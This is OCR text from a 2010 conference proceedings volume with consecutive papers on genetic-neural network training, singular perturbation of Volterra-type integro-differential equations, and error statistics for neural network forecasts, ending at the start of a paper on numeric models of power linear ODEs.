Above the genetic algorithm, the generations of Genetic Arithmetic (GA) are not required as the demanding of enough numbers. Because in the genetic neural network(GNN) only requires that the GA is the global evolving value supporting by the Neural Network and does not require its evolving to optimization, so its speed is not as slow as the simple genetic algorithm.

Comparing BP algorithm based on gradient descent and the evolutionary computation neural network connection weights which bases on genetic algorithm, it has the following features. First, global search can be achieved by Genetic evolution method without gradient information of error function, and we also needn't consider whether the error function is differentiable. That is its outstanding advantages. If it is easy to obtain gradient information in the training process, BP algorithm method is faster than genetic evolution probably. Second, the results of both algorithms are very sensitive to algorithm parameters which used in the calculation process. The result of BP algorithm is closely relative to the initial state of the network .Third, genetic evolutionary approach is good at global search, while BP algorithm seems more effective in local search. Fourth, limited by the accuracy of coding, genetic evolution is sometimes difficult to get a very high training accuracy.

We used BP neural network which bases on genetic algorithm for character recognition. It combines the advantages of genetic algorithm and BP network. It solves the problems of slow convergence and easily being trapped in local minimum which traditional BP algorithm brings.

Experimental results show that the convergence performance and learning speed is better than the traditional BP neural network algorithm. It can search for optimal globally, precisely, and quickly.

In summary, if we combine the two algorithms to the so-called mixed training algorithm, it is possible to obtain better training results. For example, with the features that the genetic algorithm can find a good solution space simply. We can calculate firstly, get the initial value, and then use BP algorithm to adjust the weights and search for the optimal solution. Generally speaking, the efficiency and effectiveness of mixed training is better than that of using genetic evolution or BP training methods alone. This has been tested in many applications.

VI. FUZZY THEORY AND GENETIC-NEURAL NETWORK ALGORITHM

The future direction and research topics of neural networks:

1) The research of neural network model
   - Human brain's biological structure, which the prototype research of the neural network.
   - Mechanism of the brain thinking, in particular, from information science and cognitive science point of view to clarify the mechanism.
   - Biological properties of neurons, e.g. temporal and spatial characteristics, refractory period, electrochemical nature etc. Perfect artificial simulation, e.g. higher order non-linear model, multidimensional model of local connection.
   - Neural network computing model, especially easy to realize the unionization of mode.
   - Neural network learning algorithm and learning system.
2) The research of basic theory of neural networks
   - Nonlinear internal mechanisms - Adaptive, self-organization, synergy, mutation, strange attractor and muddy pool, fractal, dissipative structures, stochastic nonlinear dynamics, etc.
   - The basic properties of neural networks - stability, convergence, fault tolerance, robustness, kinetic complexity, etc.
   - Neural network capabilities and distinguishable Criterion - computing power, accuracy, storage capacity, criterion expression and combination property identification.
   - Application-oriented network design and synthesis - special and general neural network computer design, cell connections, computing mode, I/O, storage / computing, compatibility and matching with existing technologies etc.
3) Intelligent Information Processing System application of neural networks
   - Adaptive signal processing - adaptive filtering, time series forecasting, balanced,

spectrum estimation, array processing, detection, noise cancellation, etc.

- Nonlinear signal processing - nonlinear filtering, nonlinear prediction, nonlinear spectrum estimation, nonlinear codes, Mapping, modulation, demodulation, median pretreatment, etc.
- Optimization and control - optimization solution, identification, robustness control, adaptive, variable structure control, decision-making and management, concurrency control, distributed control, intelligent control, etc.
- Cognition and AI - pattern recognition, computer vision, hearing, feature extraction, language translation, AM, logical reasoning, knowledge engineering, expert systems, intelligent computer and intelligent robots, fault diagnosis, natural language processing, etc.

4) Implementation of neural network computer

- Computer Simulation systems.
- Special parallel computing systems of neural network.

These new research directions can not to be achieved by using a simple algorithm; integrated algorithm is a good solution.

Genetic neural networks and fuzzy neural networks have been developed significantly. Neural network algorithm has been used more widely, but the development of intelligentization has set higher requirements for neural networks. The introduction of genetic algorithms to neural networks, can improve the efficiency of it, make up its shortcomings, and combine the advantages of the three. The data of fuzzy information processing are used as the input of genetic - neural network, and then it can treat the input with genetic algorithm to achieve rapid evolution, and then get the optimum results as the neural network input. In addition, the error calculation and its back propagation can achieve fuzzy optimization, give the fuzzy comprehensive evaluation to the output and the error, improve learning efficiency, and then obtain information that we want through blurring data of the final output.

VII. CONCLUSION

Intelligent Control and Intelligent Automation is today's research focus. Fuzzy system can deal with uncertain information well. It can address a number of problems of intelligentialize process. Because of the structure characteristics of genetic algorithm and neural network and the number of their handling objects, a large number of experiments show that the serial algorithm is too slow and it has no practical value. It can greatly reduce the running time by using parallel processing algorithm so to solve complex problems. With the three combined, not only the algorithm will be more efficient, but also to address the intelligent problems well. We have made a lot of theory and applied achievements in biology, medicine, meteorology, social science and so on. With the issue which the neural network deal with more and more complex, This algorithm that combined with fuzzy science, genetic algorithm and neural networks will get more and more applications.

REFERENCES

[1] Wang Caihua etc, "The Methodology of Fuzzy ", China building industry press, 1988

[2] Miao Dongsheng "Fuzzy Learning Guide". Chinese people's university press, 1997.

[3] Yao Xin. Evolving artificial neural networks. Proceedings of the IEEE 87(9), September 1999: 1423−1447

[4] Yang Shuying. "Image Pattern Recognition – VC++ technology". Beijing: Tsinghua University Press, 2005

[5] Li Minqiang.,"The basic theory and application of genetic algorithms". Beijing: Science Press, 2002

[6] Whitley D,Starkweather T and Bogart C,Genetic algorithms and neural networks: Optimizing connections and connectivity. Parallel Comput, 1990, 14(3) : 347~361

[7] Holland john H. Adaptation in natural and artificial systems : an introductory analysis with apPlications to biology, contro1, and artificial intelligence. Cambrige:The MIT Press, 1992[2]

[8] Wng Shaung, Zhu Huadong, Wang Jiakai Fuzzy Neural Network Theory and Application Environmental Science and Technology 2007, 28, 98-100

[9] Zhou Kaili, Kang Yaohong "Neural network model and Simulation Programming" Bingjing Tsinghua University Press, 2005

Singular Perturbation of Volterra type Integrodifferential Equation for Linear Boundary Value Problems

Wang guocan
School of mathematics&physics
Dalian Jiaotong University
Dlian Liaoning P,R,China
e-mail: wanggc@dl.cn

Xu kesheng
Software of institute
Dalian Jiaotong University
Dlian Liaoning P,R,China
e-mail: xks56@126.cn

***Abstract*—**Singular perturbation of Volterra type integro-differential equation for linear boundary value problems by means of differential inequality theories was studied. Based on the results of second order linear boundary value problems, the upper and lower solutions method of Volterra type integro-differential equation for nonlinear boundary value problems was established. Specific upper and lower solutions were constructed existence and uniformly valid estimate of solutions for linear boundary value problems of a Volterra type integro-differential equation under suitable condition were obtained. The results showed that seems new to apply these kinds of Volterra type integro-differential equation for linear boundary value problems.

***Keywords**: nonlinear integro-differential equation, singular perturbation, linear boundary value problem.*

I. INTRODUCTION

It is well-know that a kinds of boundary value problems for the second order nonlinear singularly perturbation are widely studied [1]-[3], and special book[4]. In this paper we study singular perturbation of second order Volterra type linear boundary value problems

$$\varepsilon u'' = f(t,u,Tu,u',\varepsilon) \quad (1)$$

$$au(0) - u'(0) = A(\varepsilon),\ u(1) = B(\varepsilon) \quad (2)$$

where $[Tu](t) = \varphi(t,\varepsilon) + \int_0^t K(t,s,\varepsilon)u(s)ds$,

$K(t,s,\varepsilon) \ge 0$, $a \ge 0, b \ge 0, a+b > 0$, and existence and uniformly valid estimate of solutions are obtained.

II. DIFFERENTIAL INEQUALITY

Consider a nonlinear boundary value problem of Volterra type integro-differential equation:

$$u'' = f(t,u,Tu,u') \quad (3)$$

$$au(0) - bu'(0) = A,\ u(1) = B \quad (4)$$

where

$[Tu](t) = \varphi(t) + \int_0^t K(t,s)u(s)ds$,

$K(t,s) \in C[0,1]\times[0,1]$, $\varphi(t) \in C[0,1]$,

and $K(t,s) \ge 0$ for $[0,1]\times[0,1]$.

Definition If there exists function $\alpha(t), \beta(t)$, $\in C^2[0,1]$ such that $\alpha(t) \le \beta(t)$ for $0 \le t \le 1$, and

$$\beta''(t) \le f\big(t,\beta(t),(T\beta)(t),\beta'(t)\big)$$

$$\alpha''(t) \ge f\big(t,\alpha(t),(T\alpha)(t),\alpha'(t)\big)$$

we say $\beta(t)$ and $\alpha(t)$ are respectively the upper and the lower solution of equation (3).

Theorem 1[5] Assume that

(1) $f(t,u,v,w)$ satisfies Nagumo condition;

(2) $f(t,u,v,w)$ is nonincreasing in v;

(3) equation (3) has the upper solution $\beta(t)$ and the lower solution $\alpha(t)$ such that

$$a\alpha(0) - b\alpha'(0) \le A \le a\beta(0) - b\beta'(0),$$

$$\alpha(1) \le B \le \beta(1)$$

Then (3),(4) has a solution $u(t)$, such that $\alpha(t) \le u(t) \le \beta(t)$ for $0 \le t \le 1$.

III. SINGULAR PERTURBATION

Now we consider existence and estimate of solution for boundary value problem (1) and (2). In this paper, we assume that

(1) $\varphi(t,\varepsilon) \in C^{N+1}([0,1]\times[0,\varepsilon_0])$,

$f(t,u,v,w,\varepsilon) \in C^{N+1}([0,1]\times R^3 \times[0,\varepsilon])$,

$K(t,s,\varepsilon) \in C^{N+1}([0,1]\times[0,1]\times[0,\varepsilon_0])$,

$A(\varepsilon), B(\varepsilon) \in C^{N+1}[0,\varepsilon_0]$, where N is a positive integer, ε_0 is a small positive number;

(2) $f(t,u,v,w,\varepsilon)$ satisfies Nagumo condition;

(3) boundary value problem

$$0 = f(t,u,T_0u,u',0),\ u(1) = B(0)$$

has a solution $u_0(t)$, where

$$T_0u = \varphi(t,0) + \int_0^t K(t,s)u(s)ds;$$

(4) $\dfrac{\partial f}{\partial w} \ge m > 0$, $(t,u,v,w,\varepsilon) \in [0,1]\times R^3 \times[0,\varepsilon_0]$;

Assume that the solution of boundary value problem (1), (2) can be expressed

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.150

$$u(t,\varepsilon)=\bar{u}(t,\varepsilon)+x(\tau,\varepsilon) \quad (5)$$

where $\tau=\frac{t}{\varepsilon}$, $\bar{u}(t,\varepsilon)$ is the regular part, $x(\tau,\varepsilon)$ is boundary layer function in $t=0$, and

$$\bar{u}(t,\varepsilon)=\bar{u}_0(t)+\varepsilon\bar{u}_1(t)+\varepsilon^2\bar{u}_2(t)+\cdots \quad (6)$$

$$x(\tau,\varepsilon)=\varepsilon x_0(\tau)+\varepsilon^2 x_1(\tau)+\varepsilon^3 x_2(\tau)+\cdots \quad (7)$$

Substituting equality (5) into (1), we have

$$\varepsilon\frac{d^2}{dt^2}\bar{u}(t,\varepsilon)+\frac{1}{\varepsilon}\frac{d^2}{dt^2}x(\tau,\varepsilon)=f(t,\bar{u}+x,$$

$T(\bar{u}+x),(\bar{u}+x)',\varepsilon)$ For obtaining $\bar{u}_i(t),\bar{x}_i(\tau)$, we need to imply formally equations of $\bar{u}_i(t),\bar{x}_i(\tau)$

Let

$$\varepsilon\frac{d^2}{dt^2}\bar{u}(t,\varepsilon)=f(t,\bar{u}(t,\varepsilon),[T\bar{u}](t,\varepsilon),\ \bar{u}'(t,\varepsilon),\ \varepsilon) \quad (8)$$

$$\frac{1}{\varepsilon}\frac{d^2}{dt^2}x(\tau,\varepsilon)=[f(t,\bar{u}(t,\varepsilon)+x(\tau,\varepsilon),[T\bar{u}](t,\varepsilon)+$$

$$[Tx](\tau,\varepsilon),\bar{u}'(t,\varepsilon)+\frac{1}{\varepsilon}x'(\tau,\varepsilon),\varepsilon)-$$

$$f(t,\bar{u}(t,\varepsilon),[T\bar{u}](t,\varepsilon),\bar{u}'(t,\varepsilon),\varepsilon)]\big|_{t=\varepsilon\tau} \quad (9)$$

By $[Tu](t,\varepsilon)=\varphi(t,\varepsilon)+\int_0^t K(t,s,\varepsilon)\bar{u}(s,\varepsilon)ds$, and $x(\tau,\varepsilon)$ is boundary layer function , on the other hand , $\int_{-\infty}^{\frac{1}{\varepsilon}}K(\varepsilon\tau,\varepsilon\eta,\varepsilon)x(\eta,\varepsilon)d\eta\to 0$ as $\varepsilon\to 0^+$. Hence by expanding formally we obtain the following equations

$$f(t,\bar{u}_0,\varphi(t,0)+\int_0^t K(t,s,0)\bar{u}_0(s)ds,$$

$$\bar{u}_0',0)=0 \quad (10)$$

$$\bar{u}_i''(t)=f_1(t)\bar{u}_i'(t)+f_2(t)\bar{u}_i(t)+$$

$$f_3(t)\int_0^t K(t,s,0)u_i(s)ds+U_i(t) \quad (10)\text{i}$$

where

$$f_1(t)=f_w(t,\bar{u}_0(t),\varphi(t,0)$$

$$+\int_0^t K(t,s,0)\bar{u}_0(s)ds,\bar{u}_0'(t),0)$$

$$f_2(t)=f_u(t,\bar{u}_0(t),\varphi(t,0)$$

$$+\int_0^t K(t,s,0)\bar{u}_0(s)ds,\bar{u}_0'(t),0)$$

$$f_3(t)=f_v(t,\bar{u}_0(t),\varphi(t,0)$$

$$+\int_0^t K(t,s,0)\bar{u}_0(s)ds,\bar{u}_0'(t),0)$$

$U_i(t)$ is a known function of $\bar{u}_0(t),\cdots\bar{u}_{i-1}(t)$;

$$x_0(\tau)=-f_w(0,\bar{u}_0(0),\varphi(0,0),\bar{u}_0'(0)+\theta x_0'(\tau))x_0'(\tau)\quad 0<\theta<1 \quad (11)$$

$$x_i(\tau)=-a_0x_i'(\tau)+Q(\tau) \quad (11)\text{i}$$

where $a_0=f_w(0,\bar{u}_0(0),\varphi(0,0),\bar{u}_0'(0),0)$, $Q_i(\tau)$ can be written as a polynomial of $\tau,x_0(\tau),\cdots,x_{i-1}(\tau)$, $\int_\infty^\tau h_0(\tau,\eta)x_0(\eta)d\eta$, $\cdots\int_\infty^\tau h_{i-1}(\tau,\eta)x_{i-1}(\eta)d\eta$ without constant terms, and $h_i(\tau,\eta)$ is a known function which can be represented by $K(\varepsilon\tau,\varepsilon\eta,\varepsilon)$.

In addition, substituting (6) and (7) into the boundary condition (2) , we get the conditions of determining solutions

$$\bar{u}_0(1)=B_0 \quad (12)$$

$$\bar{u}_i(1)=B_i \quad (12)\text{i}$$

$$a\bar{u}_0(0)-b(\bar{u}_0'(0)+x_0'(0))=A_0 \quad (13)$$

$$a(\bar{u}_i(0)+x_{i-1}(0))-b(\bar{u}_i'(0)+x_i'(0))=A_i \quad (13)\text{i}$$

where A_i is a known number, it is clearly that $x_i(\infty)=0$.

Lemma 2 Assume that $f_i(t)\in C[0,1]$ ($i=1,2,3$), $U(t)\in C[0,1]$, $K(t,s)\in C[0,1]\times[0,1]$, and $K(t,s)\ge 0$ on $[0,1]\times[0,1]$, $f_1(t)\ge m>0$ on $[0,1]$, then the equation

$$f_1(t)z'(t)+f_2(t)z(t)+f_3(t)\int_0^t K(t,s)z(s)ds+U(t)=0$$ has a unique solution on $[0,1]$.

Proof: Applying the standardized successive iteration method.

Lemma 3 Assume λ and μ are constant, $\mu>0$, and $U(\tau)\in C[0,+\infty)$, such that

$$|U(\tau)|\le M_0e^{-a_0\tau},\ \tau\ge 0$$

where M_0 and σ_0 are positive numbers, then the following boundary value problem

$$z''(\tau)=-\mu z'(\tau)+U(\tau),$$

$$z'(0)=\lambda,z(\infty)=0$$

has a unique solution $z(\tau)$. Furthermore, there exists two positive numbers M and σ, such that

$$|z(\tau)|+|z'(\tau)|\le Me^{-\sigma\tau},\tau\ge 0.$$

Proof: By the general integral structure theorem of second order constant coefficient nonhomogeneous linear differential equation and variable parameter method, it is easy that the proof is completed.

Theorem 2 Assume that condition (1)-(4) are satisfied then we can determine the unique function $\overline{u}_i(t)$ on $0 \le t \le 1$ and $x_i(\tau)$ on $\tau \ge 0$ successively from (10)-(13), and there exist two positive numbers $\overline{M}$ and $\overline{\sigma}$, such that

$$|x_i(\tau)| + |x_i'(\tau)| \le \overline{M} e^{-\overline{\sigma}\tau} \text{ on } \tau \ge 0 .$$

Proof: First, by condition (3), we can select $\overline{u}_0(t) = u_0(t)$. On the other hand, $x_0(\tau)$ satisfies boundary condition $x_0'(0) = \lambda_0, x_0(\infty) = 0$, then from equation (11), applying successive approximation method, we obtain the unique solution $x_0(\tau)$, and there exists the positive number $\overline{M}$ and $\overline{\sigma}$ such that $|x_0(\tau)| + |x_0'(\tau)| \le \overline{M} e^{-\overline{\sigma}\tau}$ on $\tau \ge 0$. Secondly from (10)i-(13)i, by induction method the proof is completed.

Theorem 3 Assume that (1)-(4) are satisfied, and $f_u(t,u,v,w,\varepsilon)$ and $f_v(t,u,v,w,\varepsilon)$ are bounded on $[0,1]\times R^3 \times [0,\varepsilon_0]$, $g_\xi(\xi,\eta,\varepsilon)$ is bounded on $R^2 \times [0,\varepsilon_0]$, then as $\varepsilon > 0$ (sufficiently small) the boundary value problem (1)-(2) has a solution $u(t,\varepsilon)$, such that

$$u(t,\varepsilon) = \sum_{i=1}^{N} [\overline{u}_i(t) + \varepsilon x_i(\frac{t}{\varepsilon})]\varepsilon^i + 0(\varepsilon^{N+1}) \quad (14)$$

Proof: By theorem 2, the boundary value problem (1)-(2) has formal approximation solution

$$u_N(t,\varepsilon) = \sum_{i=1}^{N} [\overline{u}_i(t) + \varepsilon x_i(\frac{t}{\varepsilon})]\varepsilon^i ,$$

and there exists three positive M_1, M_2, M_3 such that

$$|f(t,u_N,Tu_N,u_N',\varepsilon) - \varepsilon u_N''| \le M_1 \varepsilon^{N+1}$$

$$|u_N(1,\varepsilon) - B(\varepsilon)| \le M_2 \varepsilon^{N+1}$$

$$|a(u_N(0,\varepsilon) - bu_N'(0,\varepsilon) - A(\varepsilon)| \le M_3 \varepsilon^{N+1}$$

Let $|f_u(t,u,v,w,\varepsilon)| \le l$, $|f_v(t,u,v,w,\varepsilon)| \le k$, $0 \le k(t,s,\varepsilon) \le L$, and select

$$\beta(t,\varepsilon) = u_N(t,\varepsilon) + \gamma(t,\varepsilon),$$

$$\alpha(t,\varepsilon) = u_N(t,\varepsilon) - \gamma(t,\varepsilon)$$

where $\gamma(t,\varepsilon) = c_1 e^{\lambda_1(t-1)} + c_2 e^{\lambda_2 t}$, λ_1, λ_2 are two roots of equation $\varepsilon\lambda^3 - m\lambda^2 - l\lambda + kL = 0$ such that

$$\frac{m}{2\varepsilon} < \lambda_1 < \frac{m}{\varepsilon}, \quad \frac{l}{m} < \lambda_2 < \frac{l + kL + m}{m},$$

and $c_1 = M_3 \varepsilon^{N+1}$, $c_2 = \dfrac{\lambda_2(M_1 + M_2)}{kL}\varepsilon^{N+1}$, thus

$$\begin{aligned}
&f(t,\beta,T\beta,\beta',\varepsilon) - \varepsilon\beta'' \\
&= f(t,\beta,T\beta,\beta',\varepsilon) - f(t,u_N,T\beta,\beta',\varepsilon) \\
&+ f(t,u_N,T\beta,\beta',\varepsilon) - f(t,u_N,Tu_N,\beta',\varepsilon) \\
&+ f(t,u_N,Tu_N,\beta',\varepsilon) - f(t,u_N,Tu_N,u_N',\varepsilon) \\
&+ f(t,u_N,Tu_N,u_N',\varepsilon) - \varepsilon u_N'' - \varepsilon(\beta - u_N)'' \\
&\ge m\gamma(t,\varepsilon) - l\gamma(t,\varepsilon) - kL\int_0^t \gamma(t,\varepsilon)ds \\
&\quad - \varepsilon\gamma''(t,\varepsilon) - M_1\varepsilon^{N+1} \\
&= \frac{c_1}{\lambda_1} e^{\lambda_1(t-1)}(m\lambda_1^2 - l\lambda_1 - kl - \varepsilon\lambda_1^3) \\
&+ \frac{c_2}{\lambda_2} e^{\lambda_2 t}(m\lambda_2^2 - l\lambda_2 - kL - \varepsilon\lambda_2^3) \\
&+ \frac{kLc_1}{\lambda_1} e^{-\lambda_1} + \frac{kLc_2}{\lambda_1} - M_1\varepsilon^{N+1} > 0
\end{aligned}$$

hence as $0 \le t \le 1$, ε sufficiently small, we know that

$$f(t,\beta,T\beta,\beta',\varepsilon) - \varepsilon\beta'' > 0 .$$

Similarly, we obtain that $f(t,\alpha,T\alpha,\alpha',\varepsilon) - \varepsilon\alpha'' < 0$, $0 \le t \le 1$, ε sufficiently small. In addition, it is easy that $\beta(1,\varepsilon) \ge B(\varepsilon)$, $\alpha(1,\varepsilon) \le B(\varepsilon)$, and

$$\begin{aligned}
&a\beta(0,\varepsilon) - b\beta'(0,\varepsilon) - A(\varepsilon) \\
&= a\beta(0,\varepsilon) - b\beta'(0,\varepsilon) - A(\varepsilon) \\
&- [a\beta(0,\varepsilon) - bu_N'(0,\varepsilon) - A(\varepsilon)] \\
&+ a\beta(0,\varepsilon) - bu_N'(0,\varepsilon) - A(\varepsilon) \\
&- [au_N(0,\varepsilon) - bu_N'(0,\varepsilon) - A(\varepsilon)] \\
&+ au_N(0,\varepsilon) - u_N'(0,\varepsilon) - A(\varepsilon) \\
&\ge -b\gamma'(0,\varepsilon) + a\gamma(0,\varepsilon) - M_3\varepsilon^{N+1}
\end{aligned}$$

thus as ε is sufficiently small

$$a\beta(0,\varepsilon) - b\beta'(0,\varepsilon) \ge A(\varepsilon) .$$

For the same reason $a\alpha(0,\varepsilon) - b\alpha'(0,\varepsilon) \le A(\varepsilon)$ as ε is sufficiently small. Therefore, by theorem 1, the boundary value problem (1)-(2) has a solution $u(t,\varepsilon)$ satisfying the inequality $\alpha(t,\varepsilon) \le u(t,\varepsilon) \le \beta(t,\varepsilon)$. It follows from the representations of $\alpha(t,\varepsilon)$ and $\beta(t,\varepsilon)$ that the estimate (14) holds.

REFERENCE

[1] Zhou Qinde, Singular Perturbations of Second Order Nonlinear Boundary Value Problems, Appl. Math. Mech, 1, 1988, pp.91-94.

[2] Zhang Xiang, Singular perturbations for Robin boundary value problem of integro-differential equation, Chinese Quarterly Journal of Mathematics, 3,1992, pp.24-30.

[3] Zhou Qinde, Singular perturbations for Volterra type

integrodifferential equation, Appl. Math. JCU, 3,1988, pp.392-400.
[4] Zhang Guohua, Howes, F.A, Nonlinear Singular Perturbation (Appearance, Theory, Application), 1989
[5] wang guocan, Asymptotic Estimation of Robin Boundary Value Problem for Third Nonliear Erqation,Ann.of Diff.Eqs, 1,1997, pp.23-30.
[6] Bernfeld S.R. and Lashmikanthan V., An introduction to nonlinear value problems, Academic Press, New York, 1974。
[7] Aftabizadeh A.R, Existence and uniqueness theorems fourth order boundary value problems, J Math. Anal Appl.,6 ,1986，pp415-426
[8] Zhao weili, Singular Perturbations for Third order Nonlinear boundary Value Problems, Nonlinear Analysis, Theory, Methods and Applications ， 44,1994，pp1225-1242。
[9] Xie Feng，Singular perturbation of two points boundary value problem for a class of third order quasilinear differential equation，Chinese Quar．J．of Math， 16,2001，pp69-74。
[10] Wang Jinzhi，Existence of solution of nonlinear two point value problem for third order nonlinear differential equation，Northeasrn Math，7，1991， pp181-189。

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

THE APPLICATION OF ERROR STATISTICS IN NEURAL NETWORK

He Haiqian,
Department of Computer Science and Technology,
Wuhan University of Technology, yujiatou campus
Wuhan, Hubei 430063.P.R.China
Hehaiqian@gmail.com

Peng Dewei,
Department of Computer Science and Technology,
Wuhan University of Technology, yujiatou campus
Wuhan, Hubei 430063.P.R.China
PengDewei@gmail.com

Li Donghui,
Department of Computer Science and Technology,
Wuhan University of Technology, yujiatou campus
Wuhan, Hubei 430063.P.R.China
yahoogoole@yeah.net

Abstract—**This paper analyzes error distribution between the predictive value and the actual value with the application of Neural Network. Based on Probability theory and Rough set theory, how to revise the predictive value, give more reliable predictive interval and give the degree of confidence are discussed.**

Keywords-Neural Network, Error Statistics, Rough set theory, degree of confidence

1. INTRODUCTION

The application of Neural Networks in many areas proved its important value. Many references [1-3] on NN focus on the establishment of NN and its utilization in practical problems. Actually, application of NN in Forecasting, Artificial Intelligence does gain important achievements. The framework of NN is shown in Figure 1.



Figure 1.the framework of the neural network

The main steps of traditional NN in forecasting are as follows:

(1) Choose a particular NN (such as BP, Recurrent, RBF, etc.) based on a specific problem
(2) Train the network with existing data (usually very large) to get the satisfied predictive model
(3) The trained network is treated as a black box. Once given a set of input data, it can give the predictive output
(4) Make some modification according to the results of the model

We can reach the conclusion that the analysis of NN is mainly focused on NN part in Figure 1. People have been trying to design different models to solve the problems in the real world. The Neural Network has been completed with many models so that its application is widespread. But the laws of the output data are ignored and our job is to dig them out.

The paper was financially funded by the National Undergraduate Innovative Experiment Program of Wuhan University of Technology,2009

NN has a good fault tolerance in forecasting. But it may decrease the precision of the result. Thanks to the Rough Set theory [4-5], we can know the fact that there have many uncertain factors from original collection to data cleansing, model selection. If we only use purely mathematical assumptions to eliminate or avoid this uncertainty, the accuracy rate is terrible. In other words, it is inadvisable to give a simple predictive value without revision. And people can't make a decision only based on a predictive value you give them.

So this paper tries to figure out solutions to this problem. Based on the traditional algorithms in NN, the laws of the output data are found. Through statistical analysis of the error, we find out error distribution feature. At the same time, the predictive value is revised and the predictive interval with the degree of confidence is given.

2. STATISTICAL ANALYSIS OF ERRORS

Taking the data collection, transfer and message processing into consideration, it is unadvisable to give a single value as the reference of future. But it is what the traditional method of Neural Network always did.

Aimed at the problem existing, our paper finished the following works:

- Modify the result of forecast theory
- Give the interval of predictive value
- Discuss the degree of confidence of the interval

Assume that the current input data is

$$X_{N\times m}=\begin{bmatrix} x_1^1 & \cdots & x_m^1 \\ \vdots & & \vdots \\ x_1^N & \cdots & x_m^N \end{bmatrix}$$

Where every row determines an output data and the number of the input group is N .The actual output data array is

$$Y_{N\times 1}=\begin{bmatrix} y^1 & \cdots & y^N \end{bmatrix}^T$$

We will train the network with the existing data and get the predictive array is

$$Y_{N\times 1}=\begin{bmatrix} y^1 & \cdots & y^N \end{bmatrix}^T$$

Then we can get the error of the network:

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.135

$$E = Y - Y = \begin{bmatrix} e_1 & e_2 & \cdots & e_N \end{bmatrix}^T \quad (1)$$

Where $e_i = y^i - y^i, \quad i = 1, 2, ..., N$

Given the difference of numerical size among the output data, E is normalized:

$$\Delta E = \begin{bmatrix} \Delta e_1 & \Delta e_2 & \cdots & \Delta e_N \end{bmatrix}^T \quad (2)$$

Where $\Delta e_i = \frac{\Delta e_i}{y^i}, \quad i = 1, 2, .N$

The features of ΔE are as follows:

Expectation $\mu = \frac{1}{N}\sum_{i=1}^{N} \Delta e_i \quad (3)$

Standard deviation $\sigma = \sqrt{\frac{1}{N}\sum_{i=1}^{N} (\Delta e_i - \mu)^2} \quad (4)$

Then we can get the modified predictive value

$$y^{'} = (1 + \mu) \times y^i \quad (5)$$

and the predictive interval

$$\left[(1 + \mu - 3\sigma) y^i \quad (1 + \mu + 3\sigma) y^i \right] \quad (6)$$

With regard to the degree of confidence, we can do Pearson test to verify the assumption $\Delta E \sim N(\mu, \sigma)$

- If the assumption is right, the degree of confidence is 0.9973 according to the 3σ principle
- If not, according to the Chebyshew[6] inequality

$$P\{|x - \mu| \geq \varepsilon\} \leq \frac{\sigma^2}{\varepsilon^2} \quad (7)$$

We can get the degree of confidence is 0.8889

3. EXPERIMENT VERIFICATION

We take the two-dimensional normal distribution function

$$f(x, y) = \frac{1}{2\pi\sigma_1\sigma_2\sqrt{1-\rho^2}} \cdot \exp\left\{ -\frac{1}{2(1-\rho^2)} \left[\frac{(x-\mu_1)^2}{\sigma_1^2} - 2\rho \cdot \frac{(x-\mu_1)(y-\mu_2)}{\sigma_1\sigma_2} + \frac{(y-\mu_2)^2}{\sigma_2^2} \right] \right\}$$

as the research object. Through the comparison between the traditional method and the scheme talked above, we can verify the correctness of the idea. For simplicity, we make the assumption that

$$X \sim N(0,1), Y \sim N(0,1) \text{ and } \rho_{xy} = 0$$

3.2 data collection

(1) We get the input data array $Cin(10000 \times 1)$ by random generation according to the normal distribution

(2) Based on the function $f(x, y)$, we can get the output data array F

(3) We train the network with the data got from step (1-2). The network is as follows: three-layer BP network, the number of neurons in the hidden layer is five and the transfer and the training function adopt the default one. With the trained network, we get the predictive output $\overline{F}$

3.2 Data Process

Based on Eq. (1-4), we get the result.

$$\mu = 9.73 \times 10^{-8}$$

$$\sigma = 0.0075$$

On the basis of the method discussed in module 2, we can give the revised forecast value and the prediction interval.

3.3 The results

Because the difference of magnitude between output and μ is too large, the function of modification on the output is minimal. But the probability of the fact that the actual data fall the predictive interval is up to 98.56%. Further study finds that when the interval length is 2σ and 3σ, the probability is respectively 81.56% and 97.25%. Although the length of the interval is meaningless for some forecast value, the viewpoint of our paper is precious.

4. CONCLUSION

The results which are consistent with the theory verify the correctness of the idea. Unlike the previous methods which only give a simply predictive value, we revise the value and give the predictive interval as well as the degree of confidence.

In actual problem, there are many more methods to deal the results of prediction and many more aspects that need taking into account. But the view, that discusses whether the result is believable and how much the degree of confidence is, deserves our attention. Not only does it enrich the theory of NN, but also could be used to lessen people distrusts the result of forecast.

REFERENCES

[1] Lu Wanyin, Yu Jianguo, Application of BP Network in Data Processing of Experiments, Micro Computer Information on Volume 19, No.11, 2003.

[2] Zhang Qiaoyan, Li Lu, Zhang Peiwen, Revenue of Flight Based on BP Neural Network, Science Technology and Industry, Vol.09, No.12, Dec. 2009.

[3] Wu Fengxia, Li Chunhou, Dai Ming, Du Feiyan, Lin Lin, Wang Hao, Study on forecasting model of artificial neural networks of primary productivity in Daya Bay, Marine Environmental Science, Vol.06,2009.
[4] Li Yuanyuan, Yun Jun, Comprehensive Evaluation Method Based on Rough Set, JOURNAL OF WUT (NFORMATION & MANAGEMENT ENGNEERNG), 31(2009), pp.981-985.
[5] Rough set theory, http://baike.baidu.com/view/452607.htm?fr=ala0_1_1
[6] Wu Chuansheng, Peng Sijun, Chen Shengshuang, Wang Zhanqing, Economic Mathematics- Probability Theory and Mathematical Statistics, HIGHER EDUCATION PRESS, 2004, pp.102-103.

Numeric model of power linear ordinary differential equation

Yinian Li, Rongjiao Zheng, Shesheng Zhang
Department of Statistics
Wuhan University of Technology
Wuhan.430070 China
Contact : Sheshengz@yahoo.com

***Abstract*—Power linear ordinary differential equation is a hot research problem in network control field, and is discussed in this paper. Several ordinary differential formula is derived with parameter taken special value. The numeric models are given by using difference methods of Eula, four order R-K and Adam. The Adam difference method has high accuracy when time step is large.**

Keywords- component; power linear equation, difference method, network control.

I. INTRODUCTION

